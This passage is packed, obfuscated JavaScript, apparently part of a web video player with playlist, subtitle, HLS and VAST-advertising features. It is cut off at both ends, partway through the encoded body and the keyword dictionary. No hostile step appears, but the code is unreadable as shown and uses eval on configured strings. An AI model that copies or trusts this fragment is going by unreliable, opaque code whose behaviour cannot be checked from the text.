I}o.1E.1R=\'\';O(o.1E,{\'2M\':0,\'T4-eQ\':\'cN\'});o.9T=o.1E.2P;o.9V=o.1E.26;if(J(v.iP)&&!J(v.4X)){if(J(v.iP.4X)){v.4X=v.iP.4X}if(J(v.iP.je)){v.je=v.iP.je}}if(o.1E.C.X.K("%")>-1){o.T7=o.1E.C.X}if(v.4X=="7x"||o.1E.C.1a.K("%")>-1){v.4X="%";o.kX=o.1E.C.1a;o.9T=0}if(o.9V==0){if(o.1E.C.X.K("px")>0){o.9V=2F(o.1E.C.X)}F{if(o.1E.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.C.X)}F{if(o.1E.5p.5p.C.X.K("px")>0){o.9V=2F(o.1E.5p.5p.C.X)}}}}if(7n(v.4X).K("x")>0){o.4X=v.4X.2o("x")[0]/v.4X.2o("x")[1];if(o.9T==0){o.9T=o.9V/o.4X}}F{o.4X=0}O(o.1E,{\'1h\':\'fe\',\'5L-iZ\':\'vp-5L\',\'1D-7v\':\'17\',\'-3L-vw-GP\':\'1L\',\'vs\':fy(\'jO-jI\'),\'8j-1a\':15,\'d0\':14*3u(v.7F,1),\'2C-1a\':\'iv\',\'AA\':\'AO\'});if(v.d9==1){O(o.1E,{\'5L-d9\':\' 0 yf H8 4f(50,50,93,.1), 0 hL yf 4f(0,0,0,.HS)\'})}if(o.4X>0){O(o.1E,{\'1a\':o.9T})}F{O(o.1E,{\'1a\':o.9T==0?o.kX:o.9T})}if(o.9V==0){O(o.1E,{\'X\':\'1j%\'})}o.1J=1N("1Z");O(o.1J,{\'1h\':\'2g\',\'5L-iZ\':\'vp-5L\',\'6p\':v.jX,\'1t\':\'#3M\',\'X\':\'1j%\',\'1a\':\'1j%\',\'17\':0,\'1f\':0,\'d0\':\'jY\',\'2C-1a\':\'iv\'});if(v.sP!=1){o.1J.C.6Q=\'3k\'}if(v.If==1){o.1J.C.6p=\'cU\'}if(v.3b==1){O(o.1E,{\'3b\':v.w6+\'px 6U \'+v.6W})}o.O=1P.1N(\'C\');o.O.1A=\'1D/O\';o.1J.1K(o.O);o.1J.6g("id",\'Il\'+v.id);vz("5y, 5y > *{-3L-GR-5t: 3k;1h: jz;1f: 2v;17: 2v;6Q:3R;AA:AO!5D;5Q-X:1L!5D;eb-1c: GY;2N-I2: 7H 7H;5L-iZ:vp-5L!5D;-3L-By-Bv-1t: 4f(0,0,0,0);-3L-By-Bv-1t: cU;1D-HG:0!5D} 5y 3Z{5Q-X:1L} 5y > *:6j {HH: 1L} 5y,5y a,5y a:HN,5y a:HO,5y a:eu,5y a:ve,5y a:6j{1t:#et;47-3B:1j%;}5y dp{3b:0}#Bf"+v.id+"{X:1j%!5D;1a:1j%!5D;5Q-X:1L!5D;5Q-1a:1L!5D}5y dp{2k:4u!5D;5Q-1a:1L!5D;2u:cU}");jy(1);if(1T.AT){B Bc=1y AT(E(e){if(e[0].uZ.Q>0){V(B i=0;i<e[0].uZ.Q;i++){if(e[0].uZ[i]==o.1J){sJ()}}}});Bc.Ii(o.1E,{Ik:H})}o.eg=1N(\'dp\');3P(o.eg,{"id":"ze"+v.id,"z4":"no","1H":"ze"+v.id,"zg":"H","yG":"H","yD-jT":"H"});O(o.eg,{\'1h\':\'2g\',\'X\':\'1j%\',\'1a\':\'1j%\',\'3b\':0,\'3T-2R\':\'1L\'});o.1J.1K(o.eg);o.1E.Ht=E H3(e){o.jR++;if(o.jR==5){v.1o=1;1o(o.7z+\' \'+o.hs+\' \'+o.ho)}if(!e)B e=1T.1b;e.5S=H;if(e.ar)e.ar();B x=e.iy-du(o.1J);B y=e.kj-hn(o.1J);if(v.Hq==1){if(J(v.jM)){if(4t(v.jM)!=\'\'){o.sg=v.jM;J(v.zE)?o.ec=v.zE:\'\';v.jM==\'1L\'?o.ec=o.d:\'\'}}}uU(x,y);L I};E uU(x,y){if(o.ec.K(o.d)==-1||v.zG==1||v.4r==1){if(!J(o.4r)){!v.lJ?v.lJ="3C":\'\';!v.uI?v.uI="3M":\'\';o.4r=1N(\'1Z\');B 1I;B n=0;V(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.4r==1)||i==9){if((J(v[\'rm\'+i+\'t\'])&&J(v[\'rm\'+i+\'a\'])||i==9)){1I=1N("t9");if(i==9){if(v.Lm!=1){1I.sO=o.sg+(v.An==1?" "+o.7z:\'\')}F{1g}}F{1I.sO=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2o(\',\');1I.sO+=\' (\'+(2H(z[0].1n(4))==1?2D(\'on\'):2D(\'7x\'))+\')\'}}1I.6g("i",i);vP(1I);1I.1r("2t",AP);o.4r.1K(1I);n++}}}O(o.4r,{"1D-2N":"KC","2C-1a":"1","ax-8r":"c0","2u":jq(v.lJ,0.7)});if(n>1){O(o.4r,{"2M":"hL"})}o.4r.C.4Z="Jr";o.4r.ic=AK;o.1J.1K(o.4r)}F{6k(o.4r)}O(o.4r,{"1h":"2g","1f":y,"17":x,"1D-7v":"17"});B sD=I;if(o.3f-x<o.4r.26-20&&v.sP!=1){O(o.4r,{"17":x-o.4r.26});sD=H}if(v.Jt==1||sD){O(o.4r,{"1D-7v":"2h"})}o.wJ=x;o.wD=y;3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}}E AK(){3a(o.ji);o.ji=1B(E(){2V(o.4r)},42)}E AP(e){B i=e.46.7h("i");B y;B uK=I;if(i>0){if(i==9){o.ec!=\'\'?1T.7I(o.ec):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("2H:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2o(\',\');B b=o.R.uy(x,"3d");B u=2H(z[0].1n(4),z[1],b);js(z,u);uT();uU(o.wJ,o.wD);uK=H}F{y=x.2o(",");2H(y[0].1n(4),(J(y[1])?y[1]:1X))}}if(x.K("2U:")==0&&o.2U){o.2U.2H(x.1n(6))}if(x.K("js:")==0){y=x.2o(",");2l(y[0].1n(3)+\'(\'+(J(y[1])?\'"\'+y[1]+\'"\':\'\')+(J(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("18:")==0){1T.7I(x.1n(4))}}}!uK?2V(o.4r):\'\'}}E vP(x){O(x,{"2M":"vN hL","47-3B":(v.vQ?v.vQ:"55")*3u(v.7F,1)+"%","hY-eQ":"0.Jd","1u":0.9,"1t":v.uI});x.1r("j1",w4);x.1r("j7",vU)}E w4(e){O(e.46,{"1u":1});O(e.46,{"2u":jq(v.lJ,0.5)})}E vU(e){O(e.46,{"1u":0.9});O(e.46,{"2u":"1L"})}o.1l=1y vX();if(o.1l.52){B tN=(v.w0==1?\'*::-3L-P-R-1C-Km-l4 {2k: 1L!5D;-3L-un: 1L;}\':\'\');if(v.kt==1&&v.vZ!=1&&(v.vY!=1||!o.1l.7E)&&(v.xZ!=1||!o.1l.hO)){}F{if(o.1l.52&&v.dV==1){}F{tN+=\'lc::-3L-P-R {2k:1L !5D;}*::-3L-P-R-Ke {2k: 1L!5D;-3L-un: 1L;}*::--3L-P-R-1z-l4 {2k: 1L!5D;-3L-un: 1L;}\'}}B 1I=1P.1N(\'C\');1I.1A=\'1D/O\';1I.1K(1P.xN(tN));o.1J.1K(1I)}if(o.1l.yd){v.3I==1&&v.Kq==1?v.3I=0:\'\'}if(o.4X==0){if(o.1J.2P==15&&!o.kX&&v.yk>0){O(o.1E,{"1a":v.yk})}}if(J(v.tF)){v.W.eZ=v.tF}if(J(v.l0)){v.W.l1=v.l0}if(J(v.1C)){o.2y=v.1C}i4();1B(E(){js("7D");if(v.3G){if(1Q v.3G==\'E\'){v.3G=v.3G.6J};2l(v.3G+(v.3G.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E i4(){1o("i4");o.U=1y xc();if(!v.3j){v.3j="?"}if(v.pl){v.3j=v.pl+o.cD}o.JL=lh();o.wW=0;o.5l=uh();if(o.5l){if(3x.62("ug")!=1X){o.uj=3x.62("ug")}F{o.uj=lh();3x.8Q("ug",o.uj)}if(v.uk==1){if(3x.62("um")!=1X){o.4n=3x.62("um");if(4L(v.b8)){if(v.b8.K(o.4n)>-1){o.4n=1X}}}}if(v.xm==1){if(3x.62("uc")!=1X){v.aT=3x.62("uc")}}V(B i=0;i<o.aO.Q;i++){if(v[\'xA\'+o.aO[i]]==1){if(3x.62("xs"+o.aO[i])!=1X){}F{v[o.aO[i]+\'s\']=0}}}6X("K8");6X("K7")}o.hr=o.8X.1n(o.8X.K("://")+3);if(o.hr.K("#")>0){o.hr=o.hr.1n(0,o.hr.K("#"))}if(o.5l&&v.bR==1){o.3n=1y K5()}if(v.mk==1){o.5t=v.JM;EW(o.1E,"5t",H)}v.eL==1&&v.mk==1?o.eL=1y JT():\'\';v.ab==1?Kv():\'\';if(v.Kx==1){o.bK=1y Ky();o.bK.cL()}o.P=1y F4(v.3j);if(!o.1l.2n){o.1J.1r("Kc",E(){o.5a=H;o.lp=H;o.R?o.R.ER():\'\'});o.1J.1r("J4",E(e){if(!o.3v){if(v.1v.8F>0){3a(o.Gl);o.Gl=1B(E(){if(o.5a!=o.lp){o.5a=o.lp;o.R.uV()}},v.1v.8F*2x)}F{o.5a=I}o.lp=I;if(o.R){o.R.kk()}}});o.1J.1r("G2",E(e){o.3v=H});o.1J.1r("9z",E(e){o.3v=I;if(!o.59){o.8N=I;o.db=I}if(o.1l.eb&&o.1l.lq&&o.29){1B(E(){o.5a=I;o.R.uV()},4g)}1B(E(){o.6j=H},4g);if(o.1l.2n&&o.R.kO()){}F{o.R?o.R.f0(e.5w,e.8u):\'\'}if(v.fj==1){if(o.R.bd()){o.R.7t()}}});o.1J.1r("uw",E(e){if(J(o.R)){if(o.3v){o.R.ee(e.5w,e.8u)}F{o.R.su()}}})}F{1T.1r("IW",ES,I)}v.uR==1&&1Q G4==\'E\'?o.uR=1y G4():\'\';o.3r.1r("ey",E(e){o.3v=H;o.5a=H;o.ls=I;lr("1C",e)},{e6:H});o.3r.1r("bS",E(e){if(o.3v){o.ls=H;lr("IZ",e)}},{e6:H});o.3r.1r("e9",E(e){o.3v=I;1B(E(){o.5a=I},4g);if(v.kL==1){B hE=1y 6H().9a();if(hE-o.91<(v.iE?v.iE:0.3)*2x){kM(e)}}!o.ls?dJ(e):\'\';o.ls=I;lr("4F",e)},{e6:H});3l{1T.1P.1r("9z",E(e){o.6j=I;if(!o.59){o.8N=I;o.db=I}if(o.3v&&o.R){o.3v=I;o.R.f0(e.5w,e.8u);o.R.kk()}if(!o.5a&&!o.1l.2n&&!o.1l.tv){o.R.cX();if(o.2X){o.2X.f4()}}})}2L(cI){}1T.1P.1r("uw",E(e){o.R&&o.3v?o.R.ee(e.5w,e.8u):\'\'});o.1J.1r("ey",E(e){o.eb=H;o.3v=H},{e6:H});o.1J.1r("e9",E(e){o.eb=I;o.3v=I},{e6:H});1T.1P.1r("bS",E(e){if(o.R&&o.eb){o.R.ee(e.bo[0].iy,e.bo[0].kj)}},{e6:H});1T.1P.1r("Jy",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'){L}F{o.R?o.R.Cz(e):\'\'}});1T.1P.1r("Jx",E(e){B x=e.46.ki.kg();if(x==\'ut\'||x==\'CD\'||x==\'1Z\'){L}F{o.R?o.R.Cv(e):\'\'}});if(o.7T){uF(9J.1P,G1)}uF(1P,DY);E uF(x,z){B y=[\'\',\'kp\',\'3L\',\'ms\',\'JF\'];if(x){V(B i=0;i<y.Q;i++){x.1r(y[i]+(i<y.Q-1?"JD":\'\'),z,I)}}}if(!J(o.eg.iV)){1o("JE");L}F{o.eg.iV.1r(\'4O\',kD,H)}if(!o.1l.2n){o.3r.1r("2t",dJ,I);if(v.kv==1&&v.kL==1){o.3r.1r("Cm",kM,I)}}kB();if(v.3U){v.3U.on==1?o.3U=1y Jl():\'\'}v.5N==1?o.5N=1y Ji():\'\';v.eE==1?o.eE=1y Jj():\'\';o.R=1y uB();if(v.bt.CU){o.k5=v.bt.CT}8W();iQ();if(o.5l){if(v.sG==1&&v.1O!=0&&!o.1l.2n){if(3x.62("sF")!=1X){v.1O=3x.62("sF")}if(3x.62("iR")==1&&v.k3==1){v.4R=1}}if(v.CY==1){B sp=3x.62("D0");if(J(sp)){if(sp.K(\'.\')>0&&o.fz){o.U.8D(sp,1)}F{if(o.4W){B ff=o.4W.K(sp);ff==-1?ff=o.4W.K(sp*1):\'\';if(ff!=-1&&o.R.Ev(\'4B\')){o.94=ff;o.P.8D(o.4W[ff])}o.R.CL()}}}}B sN=I;if(v.sI==1){V(B j=0;j<o.b3.Q;j++){if(3x.62("k8"+o.b3[j])!=1X){v[o.b3[j]]=3x.62("k8"+o.b3[j]);sN=H}}}if(o.1l.2n){if(!sN){v.sK&&v.sK>-1?v.aS=v.sK:\'\'}if(J(v.BU)){v.kc=v.BU;4L(v.BM)?v.kb=v.BM:\'\'}}}if(o.3n){B f=o.3n.ac();if(f.t&&f.d){o.R.it(f.t,f.d);o.R.44(f.t,f.d);v.1k=f.d}}o.U.3X(v.1O);if(v.4R==1){o.U.53();o.R.4l()}o.af=1y sj();if(v.7s>0){if(v.fj==1||o.bb<sk){O(o.1E,{"3b-6t":(v.7s+"px")});O(o.1J,{"3b-6t":(v.7s+"px")})}F{Mj()}}if(J(v.6w)){uY("6w")}if(J(v.fo)){uY("fo")}if(J(o.W)){js("W")}if(v.7u==1&&v.Mg==1){o.U.kJ()}V(B i=2;i<10;i++){if(J(v["cF"+i])){if(v["cF"+i]=="2n"&&o.1l.2n){6I("cF",i)}}}1B(kD,4g,H)}E dJ(e){if(o.sl[o.3r]>2){L}o.kG=H;v.iE==0?v.kL=1:\'\';if(o.ky&&v.do==1&&!o.1l.tv){kM(e)}F{B t=(v.iE?v.iE:0.35)*2x;ku();3a(o.C3);o.C3=1B(E(){o.bv=0},t+4z);if(v.kL==1||(v.kv==0&&v.1W.kF!=1)){sw()}F{o.ky=1B(sw,t)}}o.bv++}E sw(){ku();if(o.1l.2n){if(o.R.kO()){o.R.su();L}if(o.iJ){if(v.DZ==1&&v.Mm==1&&o.1l.a1){L}if(v.dV==1&&v.M4==1&&o.1l.52){L}}}if(o.bv>1&&v.1W.kF==1){o.bv=0;L}o.bv=0;v.do==1?o.U.dJ():\'\'}E kM(e){ku();B y=I;if(v.1W.kF==1){if(e){if(v.1W.M2==1&&!o.1l.2n){}F{B x;if(o.1l.2n){x=e.IP;if(!x){if(e.DP){x=e.DP[0].iy-du(o.1J)}}}F{x=e.Mb}if(x){if(x<o.3f/2){if(x<o.3f*20/1j){6I("4a","-"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',0):\'\';y=H}}F{if(x>o.3f-o.3f*20/1j){6I("4a","+"+3u(v.1W.DV,10)*o.bv);v.1W.2G==1&&v.1W.tj==1?7r(\'4a\',1):\'\';y=H}}if(y){if(e.ar)e.ar()}}}}}if(!y){if(v.kv==1){if(v.kt==1&&o.1l.2n){}F{o.29?o.U.7X():o.U.7O()}}}}E ku(){3a(o.ky);o.ky=1U}E kD(x){if(o.Eo!=o.1J.26){x?o.Eo=o.1J.26:\'\';kD()}F{iQ()}}E iQ(){B y=I;if(o.an!=o.1J.26||o.bb!=o.1J.2P){y=H}kB();o.R?o.R.4O():\'\';o.P.4O();y&&!o.29?js("4O",o.an+\',\'+o.bb):\'\'}E kB(){B xw=o.1J.26;B xh=o.1J.2P;if(o.R){if(v.tk==1){if(v.W.1h!="2I"){B x=o.R.dw("Em")+o.R.dw("1f")+5+o.R.dw("Ek")+3u(v.L3,0);O(o.1E,{"1a":x})}}}if(o.4X>0&&!o.29&&!o.cz){xh=xw/o.4X+3u(v.sZ,0);O(o.1E,{"1a":xh})}if(!o.29&&!o.cz&&!o.ah){o.an=2z.4i(xw);o.bb=2z.4i(xh)}if(o.1l.2n&&o.29&&v.ta==1&&bY.cR){if(o.4X>0){if(o.4X<1){B sp=bY.cR.t0(\'DA\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}F{B sp=bY.cR.t0(\'vv\');if(sp!==1U){sp.aQ(E(){}).2L(E(e){})}}}o.3f=xw;o.4A=xh;if(J(v.1H)&&o.R){v.1H!=\'\'?o.R.DL():\'\'}if(J(o.hv)){o.P.1F(o.hv)}if(o.1V&&!o.29){o.1V.2A()}o.2X?o.2X.2A():\'\';o.bK?o.bK.2A():\'\';o.5N?o.5N.2H(\'4O\'):\'\'}E 8W(){o.U.ll(v);V(B x in v){if(v.2m(x)){if(x.K("1H")==0){if(v[x]!=\'\'){o.t7=v[x];o.U.8W(x)}}}}o.eE?o.eE.DJ():\'\'}E 8x(18,1E,1F){if(18){if(18!=\'\'){if(v.b0==1){18=b0(18)}if(1E==o.2b&&18==o.vd){}F{if(18.K("#"+v.9u)==0){18=o[o.fd[0]](18)}if(18.K("#0")==0){18=bh(18)}18=vk(18);if(J(v.DK)&&18.K("//")==-1){18=v.DK+18}B s="vy";if(1F=="5B"){s="DI"}if(1F=="1L"){s="2v"}if(1F=="DF"){s="1j% 1j%"}if(18.K(\' eR \')>0&&1E==o.2b){o.hi=18.2o(\' eR \');3E(o.vb);o.vb=6M(Ef,3u(v.Hc,42));o.eh=0;18=o.hi[0]}18=18.22(/ or /g,\'"),18("\');18=18.22(/\\s/g,\'%20\');O(1E,{\'2u-ay\':\'18("\'+18+\'")\',\'2u-e2\':\'no-e2\',\'2u-1h\':\'7H\',\'2u-3B\':s});1p(1E);1E==o.2b?o.vd=18:\'\'}}}};E Ef(){if(J(o.hi)&&J(o.eh)){o.eh++;if(o.eh>=o.hi.Q){o.eh=0}8x(o.hi[o.eh],o.2b,v.ej)}}E GK(x){if(x.on==1&&J(x.2Q)){x.2Q=vk(x.2Q);B y=1N("1Z");if(x.2Q.K("3t")>-1||x.2Q.K("//")==0){B z=1N("3Z");z.2Q=x.2Q;y.1K(z)}x=9n(x,v.DS);x=4y(x,\'2O\',\'2O\');O(y,{\'1h\':\'2g\'});if(x.1h.K("2I")>-1){O(y,{\'2I\':x.c8})}if(x.1h.K("2h")>-1){O(y,{\'2h\':x.4k})}if(x.1h.K("1f")>-1){O(y,{\'1f\':x.7N})}if(x.1h.K("17")>-1){O(y,{\'17\':x.41})}o.1E.1K(y)}};E DY(){if(o.29&&!tc()){o.U.v1(H)}F{if(o.cz||o.5a){tc()?o.29=H:\'\';o.U.vf()}}1o("29",o.29)}E G1(){if(v.mk==1){EW(o.1E,"5t",H)}}E I4(){1o("cR "+bY.cR.mi)}E ES(){if(2z.Fa(1T.cR)===90){1o("vv");if(v.Dz==1){B ok=H;if(v.Fw==1&&!o.1C){ok=I}if(v.DT==1&&!o.1z){ok=I}if(o.8m){ok=I}if(o.1V){ok=H}!o.29&&ok?o.U.7O():\'\'}}F{1o("DA");if(v.Dz==1){o.29&&v.ta!=1?o.U.7X():\'\'}}}E tc(x){!x?x=1P:\'\';B y=I;3l{y=!!(x.Lq||x.KM||x.KJ||x.M9||(x.M8!=1U))}2L(e){y=I}L y}E BH(x){L x.26==0&&x.2P==0};E sJ(){V(B x in o){if(x.K("AH")>-1){3E(o[x])}if(x.K("Ay")>-1){3a(o[x])}}1o("Ql")}}',62,3618,'|||||||||||||||||||||||||||||||||||||var|style||function|else|this|true|false|exist|indexOf|return|||css|media|length|controls|but||actions|for|playlist|width|time|control||||||||left|url|key|height|event|action|settings|pjstg|top|break|position|case|100|duration|system|hide|substr|log|show|icon|addEventListener||color|opacity|toolbar|playlist_dic||new|play|type|setTimeout|start|text|container|scale|hls|title|tmp|frame|appendChild|none|faction|createElement|volume|document|typeof|innerHTML|subs|window|undefined|vast|hotkey|null|set|div|||replace||||offsetWidth|||fullscreen|data|poster|subtitle||error|vasturl|absolute|right|pip|file_type|display|eval|hasOwnProperty|mobile|split|files_quality|open_action|tip||click|background|auto|svg|1000|seekto|Math|Resize|stop|line|Lang|Play|parseInt|icons|api|bottom|push|tiptext|catch|padding|transform|margin|offsetHeight|src|events|linear|_type|share|hide2|Pause|droplist|current_quality|player|||||||||||clearTimeout|border|sub|linkurl|files_subtitle|screen_w|removeChild|scaleX|scaleY|file|hidden|try|handle|continue|mediascale|options|media2|mediacontainer||http|existv|mouseDown|dash|localStorage|object|plid|floatleft|size|000000|vasttype|clearInterval|Seek|ready|muted|autoplay|current_subtitle|rows|webkit|ffffff|files|urls|attr|xlink|visible|org|pointer|chromecast|keys|xmlns|Volume|www|img||marginleft|2000|Remove|Duration||target|font|||seek|obj|preload|stroke|f2title|rgba|500|youtube|round|_to|marginright|refresh|dom|default_quality|xhr|delete|custom|rightmenu|pause|trim|block|ShowOrHide|is_hls|empty|MarginPadding|200|screen_h|speed|_from|tagvideo|sbt|end|Object|values|quality|Action||exist2|Time|casting|resize|settings2|JSON|mute|plstart|transition|folder|int|files_speed|aspect|parseFloat|zIndex||canvas|ios|Mute|valuefontsize||butPosition|||volumewheel|mouseHere|random|string|vastloader|Motion|f2action|menuproc|value|live|Hls|valuecolor|storage|vast_loaders|m_to|shuffle|parentNode|arr_down|f2value||visibility|arr_up|gradient|clientX|bgcolor|pjsdiv|airplay|dechar|fill|_value|important|animation|SetQuality|onOut|isLive|m_type|vast_|bga|box|order|effects|evntclk|plx|max|ftitle|cancelBubble|isVisible|onError|_|is_dash|onOver|dash_created|UpdateText|||getItem||||||||charAt|minutes|download|out|skip|UpdatePlaylist|setAttribute|1px|captions|focus|show2|cut|activeiconsize|status|File|backgroundColor|toString|intro|over|radius|safari|parse|midroll|slice|cursor|removeEventListener|StopWaiting|UpdatePlay|tips|line3|aover|bgpaddingright|bgpaddingleft|Date|apiProcessor|name|motions|state|setInterval|remove|audiotrack|vast_and|overflow|pljssglobal|obj2|Unmute|solid|current_audiotrack|bordercolor|SettingsTimers|pointerEvents|next|||||||||||hlsconfig|FindBut|channels|YT|_url|default|bg2|getAttribute|1999|clr|playing|seconds|subtitle_on|String|preroll|f2i|control2|PluginHotIcon|rounding|Settings|pass|align|ShowPoster|off|realfullscreen|version|files_audiotrack|ease|buffered|init|iphone|globalfs|leftBg|center|open|Value|tipcrn|points|_show|margintop|Fullscreen|span|hours|fvalue|layer|parentIframe|is_sleep|Events|paused|Normalscreen|redirect|floor|||||||||||HLS|VAST|bgaover|alpha_div|timer|icn|gif|ctx|is_ws|min|current_url|preventDefault|ispipkit|isVastBgLoad|sub_off|toolbarHidden|line0|space|ioff|Tip|clientY|files_quality_ag|Advertising|Poster|getElementById|hlsquality|pnt|vast_or|ll1I|SetSpeed|lines|hideleavetimeout|loading|stretch_width|concat|onWaiting|onEnded|area|Waiting|hidden_volume_over|ResizeText|pipwebkit|setItem|track|val|ended|actionstt|End|Title|href|unmute|reload||clicktime|Arrows||current_speed||loaded||||getTime|Sub|info|bgcolorover|fltrs|always|txt|location|Array|destroy|Init|lIll|vimeo|UpdateObject|control_|message|onPlay|bgpaddingtop|all|tag|enc2|waiting|scroll|metadata|SetSubtitle|mouseup|HlsLevelsLength|bgpaddingbottom|vast_poster|com|pld|_hide|replay|but_x|Switcher|parent|upld|_css2|pause_before_vast|f2id|rotation|gaTracker|cutted|audiotracks|evntout|container_h|_cstm|container_w|m3u|enc3|onClick|evntovr|loop|android|lastwheel|onMouseUp|iconscolor|noads|scrollbgcolor|Background|_cul|Stop|Status||flag||stage_y|alert|body|fullscreen_process|motion_id|switch|curtain|reloadTimer|_keyStr|normal_w|onDuration|stage_x|scrollLeft|stopPropagation|hls_created||charCodeAt|HideControl|media_error|white|image|Retimer|vertical|butplstart|onload|inline|xbg|title2|Clickable|qualities|cubic|00|sec|_rb|but_space|Playlist|vsts|thumb|then|onTimeupdate|sub_bottom|default_audio|channel|delta|onMeta|salt|native|hex|fplace|||sub_options|CheckColor|CustomSwitch|VastRemoveAndPlay|fbg|forbidden_quality|send|pjs|normal_h|reloadto|SettingsVisible||rldcnt||fd0|but2|sub_shift|||SubtitleChanged|CreateItem|touches|ldr|label||file3_separator|control_title|line1|clicks|levels|DashLevelsLength||nativecontrols|_speed|plhistory|StyleItem|CalculateClick|ShowOrHideProcessor|source|currentFile|pjs_i|line3value|Remove2|quiz|PlaylistNext|search|gao|bitrate|browser|hlsaudio|timestore|touchmove|onVolume|toolbar_hide|forcehide|pjs_id|scrollTop|screen|vast_impressions|nowrap||||PipWebkit|ScrollTo|CreateHLS|decode|marginbottom|Toggle|controlover|||ll1l|customtext||handleicon|toolbar_margintop|marginproc|hidejustfull|customline|SetAudioTrack|speed1|but_y||3px|NewFile|Scale|line_width||toend|vast_longtimeout|is_visible|||fullscreen_start|_start|stout|floatwidth|pltxt|300|design|ellipse|hiddenwidth|err|getElementsByTagName|MediaReady|Start|responseText|normal|onMove|prev|files_|orientation|iconsover|PlaylistNextExist|transparent|shuffle_|tagframe|SettingsClose|PlaylistVisible|deltaY|fontSize|console|onPause|timeline|hidedown|loading_error|buffer|err404v|ActionPlaylist|shadow|line2|hidden_volume_over_process|items||l1lI|iconangle|pauseroll|mediapip|PlaylistPrev|apiprm||PlayerState||Home|screenclick|iframe|10px|rightbs|add||findLeft|hdicon|PlaylistG|sttx|pointed|expand|stretch_with_volume|Reload|tippointer|update|_preloaded|VastAddPreload|autohide|coh|default_style|ScreenClick|topBg|onclick|polygon|_lastime|titlestore|VastRecover|removeAttribute|bgpadding|ControlClick|handlewidth|RemoveCurtain|nativefullios|Il1l|offsetLeft|_status|groupId|_step|_ease|repeat|kbps|setSpeed|navigator|passive|ratio|sub2|touchend|AfterVast|touch|brandurl||StageMove|butNames|frameresize|pstrsi|fontsize|poster_scale|plfolder||Curtain||justshow|load|sub_color2|Error|handle_width|fff|link||sub_color|sub_sizeproc|touchstart|subtitle_start|videoHeight|showoverto|ObjectFit|ToolbarDown|mediatags|hideonpause|showovercontrol|settingsovertimer|current|open_settings|textTracks|minify|control_line|overopentimeout|20px|nomute|spacing|and|Airplay|subupld|FindPlStart|custom_speed|hls_force|currentTime|sub_or|autoplaylist|StageMouseUp|url_shift||PlaylistPrevExist|Close|hls_config|HideInterval|XHR|starttimeout|linecap||bgg|readyState||relative|spd|abc|compilation|create|hidevideo|flip|saturate|pic|rightside|overlay|not||tipalways|hexToRgb||600|texts|maxBufferLength|opn|checkFont|line_speed|clickarea|onSeeked|htto|UpdateSpeed|AirplayChanged|dontplay|clickmargin|clicked|bottomside|playById|vast_longtomsg|Subtitle|tipbg|PlaylistControls|TagPlay|hand|gain|QualityChangedNoHand|pip_quality|alpha|Ly9vmVl|ymax|Rot|autoLevelCapping|480p|airplayed|autoQuality|hlschangequality|currentLevel|CustomText|360p|RenameQualities|ToolbarShow|ni2|file2_separator|speeds||HideProof|hmaxk|240p|400|hidewithoutmoving|volumescroll|FileTo|seeking_time|hidetimeout|heartbeat|downin||toggle|HideForce|ShowForce|mode|_max_order|sourceBuffer|toolbarInterval|normalscale|jpg|NativeControls|details|weight|recover|_control_|hls_stuck_time|svg0|seeking|m3ut|letterspacing|small|prm|cftlr|hlsautoquality|StyleLine|midrolls|SettingsN|rotation2|uijs|iconreplay|onSeeking|posterhide|Off|HidePoster|TipText|ResizeSettings|hidden_volume|onplay|SetSetting|BufferStop|hlsDashSub|scaleover||pjs_parent|pl_first_id|hideoutmute|sxs|rect|resizePlaylist|_seekaftervast|va2l|thumb_width|_play_i||result|chrome|removed||pstrs|Cut|_wait|wheelstep|999|findTop|playerid||created|href2|compilations|_activeIcon|volumewheelin|custom_aspect|PluginSub|l3v_show|HandleWidth|shift|sub_bgcolor|sub_bga|FltrVal|f2bg|now|128|sub_weight|sub_shadow|heartbeatInterval|tippadding|_prevIcon|5px|TimeSub|unshift|ipad|tipbga|base64|Thumbs|srt|nbsp|stretchonfullscreen|paddingtop|SubtitleLoad|onmouseout|letter|onmouseover|playlist_source|tipbgcolor|family|subload|Ready|memory|headfontsize|parentcontainer|file_separator|gatracked|scrollleft|StyleArrow|onmousemove|||||floatheight||ctx2|8px|mpi|offsettimer||event_y|SubtitleSettingsMenu|sub_settings_on|xtitle||Played|HistoryPlaylist|1em|scrollarrows|left0|pageX||event_x|timeFormat|RenewPoints|limitmaxwidth|dclckto|days|VastNext|ScrollOverOut|domain|nativefull|handlehide|float|ShowTip|canvas2|ssfontsize|playersize|MainResize|pljsmute|pljssglobalid|galabels|Mouse|contentWindow|yamtrid|3000|shr|sizing|eventstracker|mouseover|_steps|marginprocleft|omt|openplaylistbefore|_t|mouseout|showtitleplaylist|started|found|brd|playsinline|script|changeheight|sub_all|SettingChanged|BeforeVast|rightout|edge|hideuntilto|num|unmuteplease|KeyPlusDown|isvg|handleaover|hex2rgb|sleeptimer||vastfrombg|actplay|fatal|shareme|response|datetime|static|lang|sub_reset|playbgcolor|code|dvrtime|HlsLevel|join|match|serif|played|vol|KeyPlusUp|rc_label|onStep|sans|998|stuck|rightclick|mediaSource|scripts|mtp|opera|isTypeSupported|screencolor|14px|hls_subs|PipSize|||mutestore|showinterval|title_template|UpdateVars0|UpdateVars|pljs|wheelinterval|resizeonwidth|sub_size_fullscreen|sub_size|seeked|autonextopenfolder|scrollarrowsize|toLowerCase|audioTrack|tagName|pageY|StageLeave|autoprevopenfolder|_hlssubtracks|scrollarrowcolor|errorMessage|moz|newfile|ResizePlaylist|fcdef|nativecontrolsmobile|ClearClick|doubleclick|leftandrightpadding|Download|click_t|ssflyp|rldplay|MainUpdateSize|scrollwidth|FrameResizer|fid|seeksides|acted|stretch_width_last|floatlimitwidth|Password|limitwidth|click0timeout|DoubleClick|but_h|Too